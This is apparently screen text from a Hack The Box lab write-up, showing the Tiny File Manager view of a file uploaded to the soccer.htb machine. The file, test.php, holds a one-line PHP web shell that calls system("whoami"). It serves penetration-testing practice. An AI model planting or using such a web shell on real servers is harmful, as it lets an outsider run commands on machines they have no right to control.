 soccer.htb/tiny/tinyfilemanager.php?p=tiny%2Fuploads&view=test.php 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager / tiny / uploads Search Upload New Item Admin
File "test.php"
Full path: /var/www/html/tiny/uploads/test.php
File size: 25 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php system("whoami")?>